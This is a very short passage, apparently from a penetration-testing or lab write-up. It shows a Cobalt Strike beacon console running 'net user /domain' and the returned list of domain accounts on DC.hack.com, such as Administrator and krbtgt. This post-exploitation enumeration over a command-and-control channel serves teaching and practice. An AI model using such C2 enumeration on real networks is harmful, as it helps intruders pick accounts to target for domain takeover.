 beacon> shell net user /domain
[*] Tasked beacon to run: net user /domain
[+] host called home, sent: 47 bytes
[+] received output:
这项请求将在域 hack.com 的域控制器处理。
\\DC.hack.com 的用户帐户
Administrator caiwu1 caiwu2
Guest jack krbtgt
lier lisan lisi
liyi rose
命令成功完成。